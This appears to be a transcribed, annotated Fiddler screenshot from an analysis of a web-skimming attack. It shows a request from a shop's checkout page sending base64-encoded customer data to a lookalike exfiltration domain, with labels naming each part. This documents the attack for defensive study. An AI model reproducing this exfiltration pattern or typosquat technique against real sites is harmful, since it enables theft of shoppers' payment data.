 Progress Telerik Fiddler Session #643 - https://www.cigarpaqe.com/mage.php?hash=eyJmb3JtX...
Request Response Properties
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
Request Headers [ Raw ] [Header Definitions]
GET /mage.php?
Base64 encoded data stolen from customers
Client
Miscellaneous
Referer: https://www.cigarpage.com/checkout/onestep/
Checkout page
Security
Sec-Fetch-Dest: image
Sec-Fetch-Mode: no-cors
Sec-Fetch-Site: cross-site
Transport
Exfiltration domain
Connection: keep-alive
Host: www.cigarpaqe.com